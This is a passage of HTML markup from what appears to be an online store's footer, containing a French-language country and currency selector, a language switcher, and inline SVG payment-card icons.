                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CF"
                              >
                                <span class="list-menu__text">République centrafricaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DO"
                              >
                                <span class="list-menu__text">République dominicaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RO"
                              >
                                <span class="list-menu__text">Roumanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GB"
                              >
                                <span class="list-menu__text">Royaume-Uni
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RU"
                              >
                                <span class="list-menu__text">Russie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RW"
                              >
                                <span class="list-menu__text">Rwanda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EH"
                              >
                                <span class="list-menu__text">Sahara occidental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BL"
                              >
                                <span class="list-menu__text">Saint-Barthélemy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KN"
                              >
                                <span class="list-menu__text">Saint-Christophe-et-Niévès
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SM"
                              >
                                <span class="list-menu__text">Saint-Marin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MF"
                              >
                                <span class="list-menu__text">Saint-Martin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SX"
                              >
                                <span class="list-menu__text">Saint-Martin (partie néerlandaise)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PM"
                              >
                                <span class="list-menu__text">Saint-Pierre-et-Miquelon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VC"
                              >
                                <span class="list-menu__text">Saint-Vincent-et-les Grenadines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SH"
                              >
                                <span class="list-menu__text">Sainte-Hélène
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LC"
                              >
                                <span class="list-menu__text">Sainte-Lucie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SV"
                              >
                                <span class="list-menu__text">Salvador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WS"
                              >
                                <span class="list-menu__text">Samoa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ST"
                              >
                                <span class="list-menu__text">Sao Tomé-et-Principe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SN"
                              >
                                <span class="list-menu__text">Sénégal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RS"
                              >
                                <span class="list-menu__text">Serbie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SC"
                              >
                                <span class="list-menu__text">Seychelles
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SL"
                              >
                                <span class="list-menu__text">Sierra Leone
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SG"
                              >
                                <span class="list-menu__text">Singapour
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SK"
                              >
                                <span class="list-menu__text">Slovaquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SI"
                              >
                                <span class="list-menu__text">Slovénie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SO"
                              >
                                <span class="list-menu__text">Somalie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SD"
                              >
                                <span class="list-menu__text">Soudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SS"
                              >
                                <span class="list-menu__text">Soudan du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LK"
                              >
                                <span class="list-menu__text">Sri Lanka
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SE"
                              >
                                <span class="list-menu__text">Suède
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CH"
                              >
                                <span class="list-menu__text">Suisse
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SR"
                              >
                                <span class="list-menu__text">Suriname
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SJ"
                              >
                                <span class="list-menu__text">Svalbard et Jan Mayen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TJ"
                              >
                                <span class="list-menu__text">Tadjikistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TW"
                              >
                                <span class="list-menu__text">Taïwan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TZ"
                              >
                                <span class="list-menu__text">Tanzanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TD"
                              >
                                <span class="list-menu__text">Tchad
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CZ"
                              >
                                <span class="list-menu__text">Tchéquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TF"
                              >
                                <span class="list-menu__text">Terres australes françaises
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IO"
                              >
                                <span class="list-menu__text">Territoire britannique de l’océan Indien
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PS"
                              >
                                <span class="list-menu__text">Territoires palestiniens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TH"
                              >
                                <span class="list-menu__text">Thaïlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TL"
                              >
                                <span class="list-menu__text">Timor oriental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TG"
                              >
                                <span class="list-menu__text">Togo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TK"
                              >
                                <span class="list-menu__text">Tokelau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TO"
                              >
                                <span class="list-menu__text">Tonga
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TT"
                              >
                                <span class="list-menu__text">Trinité-et-Tobago
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TA"
                              >
                                <span class="list-menu__text">Tristan da Cunha
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TN"
                              >
                                <span class="list-menu__text">Tunisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TM"
                              >
                                <span class="list-menu__text">Turkménistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TR"
                              >
                                <span class="list-menu__text">Turquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TV"
                              >
                                <span class="list-menu__text">Tuvalu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UA"
                              >
                                <span class="list-menu__text">Ukraine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UY"
                              >
                                <span class="list-menu__text">Uruguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VU"
                              >
                                <span class="list-menu__text">Vanuatu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VE"
                              >
                                <span class="list-menu__text">Venezuela
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VN"
                              >
                                <span class="list-menu__text">Viêt Nam
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WF"
                              >
                                <span class="list-menu__text">Wallis-et-Futuna
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YE"
                              >
                                <span class="list-menu__text">Yémen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZM"
                              >
                                <span class="list-menu__text">Zambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZW"
                              >
                                <span class="list-menu__text">Zimbabwe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="country_code"
                          value="US"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterLanguageSelector"
                    aria-label="Langue"
                  >
                    <summary class="localize__toggle">
                      Français
<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterLanguageSelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--lang js-localize-wrapper">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="en"
                              >
                                <span class="list-menu__text">English</span>
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="fr"
                              >
                                <span class="list-menu__text">Français</span>
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="locale_code"
                          value="fr"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure></form></div><div class="footer__icons footer__bottom__left-item">
            
               <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
